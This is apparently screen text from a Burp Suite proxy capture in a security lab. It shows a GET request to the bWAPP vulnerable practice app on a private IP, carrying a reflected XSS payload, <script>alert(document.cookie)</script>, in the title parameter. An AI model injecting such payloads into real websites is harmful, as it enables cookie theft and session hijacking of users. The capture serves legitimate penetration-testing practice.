 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/xss_ajax_2-2.php?title=<script>alert(document.cookie)</script> HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.122.129/bWAPP/xss_ajax_2-1.php
9 Cookie: security_level=0; PHPSESSID=f63370d877a12dd2e0986ccd2bff0b4f
10
Inspector
Selection 39 (0x27)
Selected text
<script>alert(document.cook
ie)</script>
Inspector